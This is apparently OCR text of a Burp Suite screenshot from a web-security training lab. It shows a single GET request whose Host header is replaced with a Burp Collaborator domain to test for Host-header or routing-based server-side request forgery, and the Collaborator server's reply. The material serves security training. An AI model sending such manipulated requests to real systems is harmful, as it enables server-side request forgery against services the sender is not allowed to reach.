 Request
Pretty Raw Hex \n
1 GET https://0a1400b50429828dc180cb1500000015.web-security-academy.net/ HTTP/1.1
2 Host: 9fpvxnaqtt1ok025p8veoftyvp1fp4.burpcollaborator.net
3 Cookie: _lab=
47%7cMC0CFQCNQFZi5y0gy1Vm5OxR4uL7QreunAIUEiinQxZ%2f5MR4BncDARl8sI1GD2BxNQ8sIhfOzbUWCed
m23%2fY7H9Z6%2fBpbWqWweZfT33%2bAIH42E0%2f47XS7eno8%2frUnTcPBlHYrmn7LYvROIWdND9lMAL79E9
OxjhEjMrre3dEvnMO2ML8; session=qghdVB3qkeS6G7vc4yrCdTcly2clJoKB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
10 Accept:
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 53
7
8 <html>
<body>
eak5vbv0nb4axfvyyltxbuzjigz
</body>
</html>